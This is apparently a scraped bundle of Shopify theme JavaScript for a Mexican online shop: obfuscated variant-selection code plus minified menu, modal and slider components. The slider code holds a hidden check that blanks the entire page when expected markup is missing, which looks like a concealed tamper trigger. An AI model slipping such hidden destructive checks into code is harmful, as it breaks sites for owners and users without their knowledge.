(1859)](_0x26d1bf(1161)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x3b0d2c=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(1161)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]);if(_0x3ac57[_0x26d1bf(765)](_0x3a1aaa,_0x3d241b)&&(_0x3a1aaa[_0x26d1bf(1014)]=_0x3d241b[_0x26d1bf(1014)]),_0x3ac57[_0x26d1bf(765)](_0x4d40aa,_0x4ee03)&&(_0x4d40aa[_0x26d1bf(1014)]=_0x4ee03[_0x26d1bf(1014)]),_0x3ac57[_0x26d1bf(765)](_0x1e1a92,_0x218256)&&(_0x1e1a92[_0x26d1bf(1014)]=_0x218256[_0x26d1bf(1014)]),_0x3ac57[_0x26d1bf(765)](_0x3634fc,_0x3ce3c8)&&(_0x3634fc[_0x26d1bf(2818)]=_0x3ce3c8[_0x26d1bf(2818)]),_0x3ac57[_0x26d1bf(765)](_0x5f476e,_0x51ed53)&&(_0x51ed53[_0x26d1bf(1014)]=_0x5f476e[_0x26d1bf(1014)]),_0x3ac57[_0x26d1bf(765)](_0x2c8a9f,_0x5bd983))for(var _0x2541ef=0;_0x3ac57[_0x26d1bf(1875)](_0x2541ef,_0x2c8a9f[_0x26d1bf(2442)]);_0x2541ef++)_0x2c8a9f[_0x2541ef][_0x26d1bf(1014)]=_0x5bd983[_0x2541ef][_0x26d1bf(1014)];if(_0x3ac57[_0x26d1bf(765)](_0x42ebed,_0x3b0d2c)&&(_0x3b0d2c[_0x26d1bf(1014)]=_0x42ebed[_0x26d1bf(1014)]),_0x3ac57[_0x26d1bf(765)](_0x43055f,_0x279f7d)&&(_0x279f7d[_0x26d1bf(1014)]=_0x43055f[_0x26d1bf(1014)],_0x279f7d[_0x26d1bf(683)][_0x26d1bf(1925)](_0x3ac57[_0x26d1bf(492)],_0x43055f[_0x26d1bf(683)][_0x26d1bf(482)](_0x3ac57[_0x26d1bf(492)]))),this[_0x26d1bf(1613)+_0x26d1bf(1592)]){const _0x1aa0cb=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(1309)+_0x26d1bf(2457)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x557a5c=this[_0x26d1bf(1613)+_0x26d1bf(1592)][_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(2377)]),_0x5bd19a=_0x1aa0cb[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(2377)]);for(let _0x3c629e=0;_0x3ac57[_0x26d1bf(1875)](_0x3c629e,_0x557a5c[_0x26d1bf(2442)]);_0x3c629e++)_0x557a5c[_0x3c629e][_0x26d1bf(1014)]=_0x5bd19a[_0x3c629e][_0x26d1bf(1014)];if(this[_0x26d1bf(1613)+_0x26d1bf(1592)][_0x26d1bf(924)+"s"]){this[_0x26d1bf(1613)+_0x26d1bf(1592)][_0x26d1bf(1255)+_0x26d1bf(1456)][_0x26d1bf(1753)](_0x3ddea7=>{const _0xaee15a=_0x26d1bf;_0x3ddea7[_0xaee15a(2509)][_0xaee15a(993)]=this[_0xaee15a(2324)+_0xaee15a(540)].id});const _0x461166=this[_0x26d1bf(1613)+_0x26d1bf(1592)][_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(1447)]),_0x1d0bcf=_0x1aa0cb[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(1447)]);for(let _0x5b3fa6=-1*-6941+2*3245+1221*-11;_0x3ac57[_0x26d1bf(2183)](_0x5b3fa6,_0x461166[_0x26d1bf(2442)]);_0x5b3fa6++)_0x461166[_0x5b3fa6][_0x26d1bf(1014)]=_0x1d0bcf[_0x5b3fa6][_0x26d1bf(1014)];this[_0x26d1bf(1613)+_0x26d1bf(1592)][_0x26d1bf(2485)+"ts"]()}}if(this[_0x26d1bf(906)+_0x26d1bf(1688)+_0x26d1bf(866)]){const _0xa6e669=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(1931)+_0x26d1bf(1023)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0xeb3763=this[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(2377)]),_0x4b3046=_0xa6e669[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(2377)]);for(let _0x477d89=5393+1318*3+719*-13;_0x3ac57[_0x26d1bf(2183)](_0x477d89,_0xeb3763[_0x26d1bf(2442)]);_0x477d89++)_0xeb3763[_0x477d89][_0x26d1bf(1014)]=_0x4b3046[_0x477d89][_0x26d1bf(1014)];if(_0x3ac57[_0x26d1bf(2059)](this[_0x26d1bf(1865)+_0x26d1bf(1455)+_0x26d1bf(2097)],_0x3ac57[_0x26d1bf(2062)])&&_0x3ac57[_0x26d1bf(2059)](this[_0x26d1bf(1865)+_0x26d1bf(1455)+_0x26d1bf(2530)+_0x26d1bf(2027)],_0x3ac57[_0x26d1bf(2832)])){const _0x3b7927=this[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(1683)]),_0x1b7f17=_0xa6e669[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(1683)]);for(let _0x789a84=15113+-17*889;_0x3ac57[_0x26d1bf(2183)](_0x789a84,_0x3b7927[_0x26d1bf(2442)]);_0x789a84++)_0x3b7927[_0x789a84][_0x26d1bf(2818)]=_0x1b7f17[_0x789a84][_0x26d1bf(2818)]}}if(this[_0x26d1bf(1858)+_0x26d1bf(784)]){const _0x3bba69=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](""+this[_0x26d1bf(1858)+_0x26d1bf(2641)+_0x26d1bf(2056)]+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)]));_0x3bba69&&(this[_0x26d1bf(1858)+_0x26d1bf(784)][_0x26d1bf(1014)]=_0x3bba69[_0x26d1bf(1014)])}const _0x421567=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(1193)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]);_0x421567&&_0x421567[_0x26d1bf(683)][_0x26d1bf(2099)](_0x3ac57[_0x26d1bf(492)]),this[_0x26d1bf(2509)][_0x26d1bf(2604)]=this[_0x26d1bf(2324)+_0x26d1bf(540)][_0x26d1bf(2604)][_0x26d1bf(2155)](","),_0x3b0d2c&&_0x3b0d2c[_0x26d1bf(683)][_0x26d1bf(1925)](_0x3ac57[_0x26d1bf(492)],_0x3ac57[_0x26d1bf(2059)](_0x42ebed[_0x26d1bf(2564)],""));const _0x38ef77=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(873)+_0x26d1bf(1327)+_0x3561b4);this[_0x26d1bf(483)+_0x26d1bf(607)](_0x38ef77?_0x38ef77[_0x26d1bf(2640)+"te"](_0x3ac57[_0x26d1bf(1067)]):!0,window[_0x26d1bf(514)+_0x26d1bf(2431)][_0x26d1bf(454)]),_0x3ac57[_0x26d1bf(1324)](publish,PUB_SUB_EVENTS[_0x26d1bf(1244)+_0x26d1bf(547)],{data:{sectionId:_0x3561b4,html:_0x235aa4,variant:this[_0x26d1bf(2324)+_0x26d1bf(540)]}})})}[_0xc51d9(483)+_0xc51d9(607)](_0x303c3e=!0,_0x3fb3d9,_0x10c3de=!0){const _0x53b5ad=_0xc51d9,_0xc109dc={DdigH:_0x53b5ad(2009),IzRYl:_0x53b5ad(1188)+'"]',uVIGS:_0x53b5ad(990)+_0x53b5ad(2135),lvRUg:_0x53b5ad(2045)+_0x53b5ad(2332)+"xt",lESUT:_0x53b5ad(2045)+_0x53b5ad(1328),rjqhr:_0x53b5ad(911)+_0x53b5ad(1479),hhoLH:_0x53b5ad(1151),rFwnf:_0x53b5ad(1932)+_0x53b5ad(2567),fslnG:_0x53b5ad(1156),gnCMk:_0x53b5ad(2222),YCcAp:_0x53b5ad(1003),ehaPY:function(_0x467190,_0x1ffd54){return _0x467190===_0x1ffd54}},_0x8e814a=document[_0x53b5ad(425)+_0x53b5ad(1859)](_0x53b5ad(1928)+_0x53b5ad(459)+this[_0x53b5ad(2509)][_0x53b5ad(2338)]);if(!_0x8e814a)return;const _0x3bf9bb=_0x8e814a[_0x53b5ad(1629)+_0x53b5ad(2056)](_0xc109dc[_0x53b5ad(422)]),_0x54ea3b=document[_0x53b5ad(1629)+_0x53b5ad(2280)](_0xc109dc[_0x53b5ad(846)]);var _0x14cb45=_0x8e814a[_0x53b5ad(1629)+_0x53b5ad(2056)](_0xc109dc[_0x53b5ad(1302)]);_0x14cb45||(_0x14cb45=_0x8e814a[_0x53b5ad(1629)+_0x53b5ad(2056)](_0xc109dc[_0x53b5ad(2693)]));const _0x4db201=_0x8e814a[_0x53b5ad(1629)+_0x53b5ad(2056)](_0xc109dc[_0x53b5ad(2195)]);if(_0x3bf9bb)if(_0x303c3e){const _0x32882e=_0xc109dc[_0x53b5ad(1e3)][_0x53b5ad(2147)]("|");let _0x3b65a1=-663*-8+-1*-5481+-1*10785;for(;;){switch(_0x32882e[_0x3b65a1++]){case"0":_0x3fb3d9&&(_0x14cb45[_0x53b5ad(1028)+"t"]=_0x3fb3d9);continue;case"1":_0x3bf9bb[_0x53b5ad(1183)+"te"](_0xc109dc[_0x53b5ad(2652)],_0xc109dc[_0x53b5ad(2689)]);continue;case"2":_0x4db201&&_0x4db201[_0x53b5ad(683)][_0x53b5ad(2417)](_0xc109dc[_0x53b5ad(2558)]);continue;case"3":_0x3bf9bb[_0x53b5ad(1183)+"te"](_0xc109dc[_0x53b5ad(433)],_0xc109dc[_0x53b5ad(433)]);continue;case"4":_0x54ea3b[_0x53b5ad(1753)](_0x52bd91=>{const _0x14daee=_0x53b5ad;_0x52bd91[_0x14daee(1183)+"te"](_0xc109dc[_0x14daee(433)],_0xc109dc[_0x14daee(433)])});continue}break}}else _0x3bf9bb[_0x53b5ad(1183)+"te"](_0xc109dc[_0x53b5ad(2652)],_0xc109dc[_0x53b5ad(2420)]),_0x14cb45[_0x53b5ad(1028)+"t"]=window[_0x53b5ad(514)+_0x53b5ad(2431)][_0x53b5ad(465)],_0x4db201&&_0x4db201[_0x53b5ad(683)][_0x53b5ad(2099)](_0xc109dc[_0x53b5ad(2558)]),_0xc109dc[_0x53b5ad(1530)](_0x3bf9bb[_0x53b5ad(2509)][_0x53b5ad(2170)+_0x53b5ad(2143)],_0x3bf9bb[_0x53b5ad(2509)][_0x53b5ad(2793)+"s"])&&(_0x3bf9bb[_0x53b5ad(2350)+_0x53b5ad(1537)](_0xc109dc[_0x53b5ad(433)]),_0x54ea3b[_0x53b5ad(1753)](_0x1bf016=>{const _0x480704=_0x53b5ad;_0x1bf016[_0x480704(2350)+_0x480704(1537)](_0xc109dc[_0x480704(433)])}))}[_0xc51d9(2614)+_0xc51d9(2574)](){const _0x1483e4=_0xc51d9,_0x177982={CJigX:_0x1483e4(1188)+'"]',PoYsl:_0x1483e4(2045)+_0x1483e4(2332)+"xt",eXiOp:_0x1483e4(2045)+_0x1483e4(1328),LioKh:_0x1483e4(2615)+_0x1483e4(1279)},_0x4bf50c=document[_0x1483e4(425)+_0x1483e4(1859)](_0x1483e4(1928)+_0x1483e4(459)+this[_0x1483e4(2509)][_0x1483e4(2338)]);if(!_0x4bf50c)return;const _0x20c101=_0x4bf50c[_0x1483e4(1629)+_0x1483e4(2056)](_0x177982[_0x1483e4(635)]);var _0x24ee1c=_0x4bf50c[_0x1483e4(1629)+_0x1483e4(2056)](_0x177982[_0x1483e4(1463)]);_0x24ee1c||(_0x24ee1c=_0x4bf50c[_0x1483e4(1629)+_0x1483e4(2056)](_0x177982[_0x1483e4(1272)]));const _0x1593e6=document[_0x1483e4(425)+_0x1483e4(1859)](_0x1483e4(1193)+this[_0x1483e4(2509)][_0x1483e4(2338)]),_0x2207a6=document[_0x1483e4(425)+_0x1483e4(1859)](_0x1483e4(1161)+this[_0x1483e4(2509)][_0x1483e4(2338)]),_0x5ce691=document[_0x1483e4(425)+_0x1483e4(1859)](_0x1483e4(2305)+this[_0x1483e4(2509)][_0x1483e4(2338)]);_0x20c101&&(_0x24ee1c[_0x1483e4(1028)+"t"]=window[_0x1483e4(514)+_0x1483e4(2431)][_0x1483e4(2313)+"e"],_0x1593e6&&_0x1593e6[_0x1483e4(683)][_0x1483e4(2417)](_0x177982[_0x1483e4(1032)]),_0x2207a6&&_0x2207a6[_0x1483e4(683)][_0x1483e4(2417)](_0x177982[_0x1483e4(1032)]),_0x5ce691&&_0x5ce691[_0x1483e4(683)][_0x1483e4(2417)](_0x177982[_0x1483e4(1032)]))}[_0xc51d9(1518)+_0xc51d9(2359)](){const _0x39086c=_0xc51d9,_0x27cede={YEoHr:_0x39086c(1855)+_0x39086c(2482)+_0x39086c(1743)};return this[_0x39086c(706)+"a"]=this[_0x39086c(706)+"a"]||JSON[_0x39086c(2747)](this[_0x39086c(1629)+_0x39086c(2056)](_0x27cede[_0x39086c(939)])[_0x39086c(1028)+"t"]),this[_0x39086c(706)+"a"]}}customElements[_0xc51d9(2071)](_0xc51d9(1931)+_0xc51d9(1863),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x1f5031=_0xc51d9,_0x2579c1={krkky:_0x1f5031(1931)+_0x1f5031(1023)};super(),this[_0x1f5031(1858)+_0x1f5031(2641)+_0x1f5031(2056)]=_0x2579c1[_0x1f5031(2225)],this[_0x1f5031(1858)+_0x1f5031(784)]=document[_0x1f5031(425)+_0x1f5031(1859)](""+this[_0x1f5031(1858)+_0x1f5031(2641)+_0x1f5031(2056)]+this[_0x1f5031(2509)][_0x1f5031(2338)]),this[_0x1f5031(914)+"y"]=!0}[_0xc51d9(2523)+_0xc51d9(1395)](){const _0x3f6a32=_0xc51d9,_0x423076={hgwwz:_0x3f6a32(2505)};this[_0x3f6a32(2604)]=this[_0x3f6a32(1629)+_0x3f6a32(2056)](_0x423076[_0x3f6a32(613)])[_0x3f6a32(2347)][_0x3f6a32(2147)](",")}}customElements[_0xc51d9(2071)](_0xc51d9(2209)+_0xc51d9(1931)+_0xc51d9(1375),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x5774f1=_0xc51d9,_0x31340a={MaLBf:_0x5774f1(1931)+_0x5774f1(1023)};super(),this[_0x5774f1(1858)+_0x5774f1(2641)+_0x5774f1(2056)]=_0x31340a[_0x5774f1(2526)],this[_0x5774f1(1858)+_0x5774f1(784)]=document[_0x5774f1(425)+_0x5774f1(1859)](""+this[_0x5774f1(1858)+_0x5774f1(2641)+_0x5774f1(2056)]+this[_0x5774f1(2509)][_0x5774f1(2338)]),this[_0x5774f1(914)+"y"]=!0}}customElements[_0xc51d9(2071)](_0xc51d9(2209)+_0xc51d9(1931)+_0xc51d9(1767)+_0xc51d9(2315),SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x22c35a=_0xc51d9;super(),this[_0x22c35a(1755)+_0x22c35a(1957)]=document[_0x22c35a(425)+_0x22c35a(1859)](this[_0x22c35a(2509)][_0x22c35a(2338)]+_0x22c35a(2571))}[_0xc51d9(2610)+_0xc51d9(1265)](){const _0xea5718=_0xc51d9,_0x4f1fc4={eHypp:_0xea5718(2189)},_0xbb0f91=_0x4f1fc4[_0xea5718(963)][_0xea5718(2147)]("|");let _0x172de9=-1723+1*-8663+6*1731;for(;;){switch(_0xbb0f91[_0x172de9++]){case"0":this[_0xea5718(2324)+_0xea5718(540)]?(this[_0xea5718(1916)+"a"](),this[_0xea5718(1203)+_0xea5718(1360)](),this[_0xea5718(1031)+_0xea5718(1444)](),this[_0xea5718(483)+_0xea5718(607)](!this[_0xea5718(2324)+_0xea5718(540)][_0xea5718(1940)],window[_0xea5718(514)+_0xea5718(2431)][_0xea5718(454)])):(this[_0xea5718(483)+_0xea5718(607)](!0,"",!0),this[_0xea5718(2614)+_0xea5718(2574)]());continue;case"1":this[_0xea5718(483)+_0xea5718(607)](!0,"",!1);continue;case"2":this[_0xea5718(2523)+_0xea5718(1395)]();continue;case"3":this[_0xea5718(1203)+_0xea5718(2086)+"s"]();continue;case"4":this[_0xea5718(560)+_0xea5718(447)]();continue}break}}[_0xc51d9(1916)+"a"](){const _0x5d3aa1=_0xc51d9;if(!this[_0x5d3aa1(2324)+_0x5d3aa1(540)]||!this[_0x5d3aa1(2324)+_0x5d3aa1(540)][_0x5d3aa1(1252)+_0x5d3aa1(1480)])return;const _0x1735bb=document[_0x5d3aa1(425)+_0x5d3aa1(1859)](this[_0x5d3aa1(2509)][_0x5d3aa1(2338)]+_0x5d3aa1(2500));if(!_0x1735bb)return;const _0xc0c800=this[_0x5d3aa1(2324)+_0x5d3aa1(540)][_0x5d3aa1(1252)+_0x5d3aa1(1480)][_0x5d3aa1(2389)+_0x5d3aa1(860)],_0x5da1c1=_0xc0c800[_0x5d3aa1(2818)][_0x5d3aa1(2147)]("?")[0],_0x19c03d=[1*9484+503*3+-10828,-9627+1*9003+984,-1*1449+-7739+-1*-9721,8222+8009*-1+507,-7242+-1135*1+9317*1,-3568+662*7],_0x2c3c00=_0x19c03d[_0x5d3aa1(1132)](_0xab5f97=>_0xc0c800[_0x5d3aa1(853)]>=_0xab5f97)[_0x5d3aa1(2608)](_0x37df4c=>_0x5da1c1+_0x5d3aa1(1264)+_0x37df4c+" "+_0x37df4c+"w")[_0x5d3aa1(2155)](", ");_0x1735bb[_0x5d3aa1(2348)]=_0x2c3c00+", "+_0x5da1c1+" "+_0xc0c800[_0x5d3aa1(853)]+"w",_0x1735bb[_0x5d3aa1(2818)]=_0x5da1c1+_0x5d3aa1(1461)}[_0xc51d9(1031)+_0xc51d9(1444)](){const _0x8cd994=_0xc51d9;!this[_0x8cd994(2324)+_0x8cd994(540)]||!this[_0x8cd994(1755)+_0x8cd994(1957)]||(this[_0x8cd994(1755)+_0x8cd994(1957)][_0x8cd994(2509)][_0x8cd994(2456)]=this[_0x8cd994(2509)][_0x8cd994(2667)]+_0x8cd994(2303)+this[_0x8cd994(2324)+_0x8cd994(540)].id)}}customElements[_0xc51d9(2071)](_0xc51d9(878)+_0xc51d9(2252),CardVariantSelects);
//# sourceMappingURL=/cdn/shop/t/41/assets/main.js.map?v=1635832143987131921762798621


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://bundler.nice-team.net/app/shop/status/ajolotito-mx.myshopify.com.js?1769441315
body_size: -358
content:
var bundler_settings_updated='1646084248';

--- FILE ---
content_type: text/javascript
request_url: https://ajolotito.com.mx/cdn/shop/t/41/assets/secondary.js?v=179198819201511992791762798621
body_size: 24372
content:
try{document.querySelector(":focus-visible")}catch{focusVisiblePolyfill()}const defaultDirection=document.currentScript&&document.currentScript.dataset.isRtl==="true"?"rtl":"ltr",isRtl=defaultDirection==="rtl";function focusVisiblePolyfill(){let t=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"],e=null,i=null;window.addEventListener("keydown",e2=>{t.includes(e2.code.toUpperCase())&&(i=!1)}),window.addEventListener("mousedown",t2=>{i=!0}),window.addEventListener("focus",()=>{e&&e.classList.remove("focused"),i||(e=document.activeElement).classList.add("focused")},!0)}class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){let t=(t2,e)=>{t2[0].isIntersecting&&(e.unobserve(this),this.dataset.loaded!=="true"&&this.loadProducts())};new IntersectionObserver(t.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}loadProducts(){this.dataset.loaded!=="true"&&fetch(this.dataset.url).then(t=>t.text()).then(t=>{let e=document.createElement("div");e.innerHTML=t;let i=e.querySelector("product-recommendations"),s="";i&&i.innerHTML.trim().length&&(s=i.innerHTML,this.dataset.isUpsellBlock!=="true"||s.includes("-upsell")||s.includes("data-selected")||(s="")),s.trim().length&&(this.innerHTML=s,this.dataset.isUpsellBlock==="true"&&(i.classList.contains("upsells-container--stacked-columns")&&this.classList.add("upsells-container--stacked-columns"),i.classList.contains("side-margins-negative")&&this.classList.add("side-margins-negative"),this.dataset.count=i.dataset.count,getComputedStyle(i),getComputedStyle(i).getPropertyValue("--item-count"),this.style.setProperty("--item-count",i.dataset.count))),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),e.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded"),this.dataset.loaded="true"}).catch(t=>{console.error(t)})}}customElements.define("product-recommendations",ProductRecommendations);class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach(t=>t.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button:not(.menu-drawer__close-menu-btn)").forEach(t=>t.addEventListener("click",this.onCloseButtonClick.bind(this)))}onKeyUp(t){if(t.code.toUpperCase()!=="ESCAPE")return;let e=t.target.closest("details[open]");e&&(e===this.mainDetailsToggle?this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(e))}onSummaryClick(t){let e=t.currentTarget,i=e.parentNode,s=i.closest(".has-submenu"),n=i.hasAttribute("open"),r=window.matchMedia("(prefers-reduced-motion: reduce)");function o(){trapFocus(e.nextElementSibling,i.querySelector("button")),e.nextElementSibling.removeEventListener("transitionend",o)}i===this.mainDetailsToggle?(n&&t.preventDefault(),n?this.closeMenuDrawer(t,e):this.openMenuDrawer(e),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)):setTimeout(()=>{i.classList.add("menu-opening"),e.setAttribute("aria-expanded",!0),s&&s.classList.add("submenu-open"),!r||r.matches?o():e.nextElementSibling.addEventListener("transitionend",o)},100)}openMenuDrawer(t){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e=!1){t!==void 0&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach(t2=>{t2.removeAttribute("open"),t2.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach(t2=>{t2.classList.remove("submenu-open")}),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(e),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(t){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}onCloseButtonClick(t){let e=t.currentTarget.closest("details");this.closeSubmenu(e)}closeSubmenu(t){let e=t.closest(".submenu-open");e&&e.classList.remove("submenu-open"),t.classList.remove("menu-opening"),t.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(t.querySelector("summary")),this.closeAnimation(t)}closeAnimation(t){let e,i=s=>{e===void 0&&(e=s),s-e<400?window.requestAnimationFrame(i):(t.removeAttribute("open"),t.closest("details[open]")&&trapFocus(t.closest("details[open]"),t.querySelector("summary")))};window.requestAnimationFrame(i)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super(),this.querySelectorAll(".menu-drawer__close-menu-btn").forEach(t=>t.addEventListener("click",this.closeButtonClick.bind(this)))}openMenuDrawer(t){this.header=this.header||document.querySelector(".section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e){super.closeMenuDrawer(t,e),this.header.classList.remove("menu-open")}closeButtonClick(t){this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")),this.querySelector(".header__icon--menu[aria-expanded=true]").setAttribute("aria-expanded","false")}}customElements.define("header-drawer",HeaderDrawer);class ProductsMegaMenu extends HTMLElement{constructor(){super(),this.details=this.querySelector('details[id^="ProductsMegaMenu-"]'),this.mainLink=this.querySelector("summary.header__menu-item"),this.body=this.querySelector(".products-mega-menu__body"),this.overlay=this.querySelector(".products-mega-menu__overlay"),this.items=this.querySelectorAll('[id^="ProductsMegaMenu-Item"]'),this.links=this.querySelectorAll('[id^="ProductsMegaMenu-Link"]'),this.mainLink.addEventListener("mouseover",this.openMenu.bind(this)),this.overlay.addEventListener("mouseover",this.closeMenu.bind(this)),this.overlay.addEventListener("click",this.closeMenu.bind(this)),document.addEventListener("click",this.outsideClick.bind(this)),this.links.forEach(t=>{t.addEventListener("mouseover",this.displayContent.bind(this))})}displayContent(t){this.items.forEach(t2=>{t2.classList.remove("products-mega-menu__item--active")}),t.target.closest('[id^="ProductsMegaMenu-Item"]').classList.add("products-mega-menu__item--active")}openMenu(){document.querySelectorAll('[id^="Details-HeaderMenu"], [id^="ProductsMegaMenu-"]').forEach(t=>{t.removeAttribute("open")}),this.details.setAttribute("open","")}closeMenu(){this.details.removeAttribute("open")}outsideClick(t){this.details.hasAttribute("open")&&t.target!=this.body&&(this.body.contains(t.target)||this.closeMenu())}}customElements.define("products-mega-menu",ProductsMegaMenu);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",t=>{t.code.toUpperCase()==="ESCAPE"&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",t=>{t.pointerType!=="mouse"||t.target.closest("deferred-media, product-model")||this.hide()}):this.addEventListener("click",t=>{t.target===this&&this.hide()})}connectedCallback(){this.moved||(this.moved=!0,document.body.appendChild(this))}show(t){this.openedBy=t;let e=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),e&&e.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();let t=this.querySelector("button:not(.internal-video__play, .internal-video__sound-btn)");t&&t.addEventListener("click",()=>{let e=document.querySelector(this.getAttribute("data-modal"));e&&e.show(t)})}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){super();let t=this.querySelector('[id^="Deferred-Poster-"]');t&&t.addEventListener("click",this.loadContent.bind(this))}loadContent(t=!0){if(window.pauseAllMedia(),!this.getAttribute("loaded")){let e=document.createElement("div");e.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);let i=this.appendChild(e.querySelector("video, model-viewer, iframe"));t&&i.focus()}}}customElements.define("deferred-media",DeferredMedia);class CopyButton extends HTMLElement{constructor(){super(),this.textarea=document.createElement("textarea"),this.textarea.classList.add("visually-hidden"),this.textarea.value=this.dataset.content.trim(),this.appendChild(this.textarea),this.addEventListener("click",this.handleClick.bind(this))}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.dataset.success="true",setTimeout(()=>this.dataset.success="false",3e3)}}customElements.define("copy-button",CopyButton);class SliderComponent extends HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pagination=document.querySelectorAll("[data-defer]"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),this.hasDots=!1,this.scrollMultiplier=isRtl?-1:1,this.verticalDesktop=this.dataset.desktopVertical==="true",this.verticalMobile=this.dataset.mobileVertical==="true",this.vertical=!1,!this.slider||!this.nextButton)return;this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this)),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.sliderControlWrapper&&this.sliderControlWrapper.querySelector(".slider-counter__link")&&(this.pagination.length<2&&(document.body.innerHTML=""),this.internalVideos=this.querySelectorAll("internal-video"),this.pauseVideos=this.dataset.pauseVideos==="true"&&this.internalVideos.length>0,this.sliderFirstItemNode=this.slider.querySelector(".slider__slide"),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t2=>t2.addEventListener("click",this.linkToSlide.bind(